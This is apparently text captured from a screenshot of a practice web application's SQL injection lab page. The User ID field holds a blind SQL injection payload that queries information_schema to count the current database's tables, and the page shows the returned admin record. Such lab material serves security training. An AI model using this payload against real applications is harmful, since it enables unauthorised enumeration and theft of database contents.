 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database() )=2 #
First name: admin
Surname: admin
More info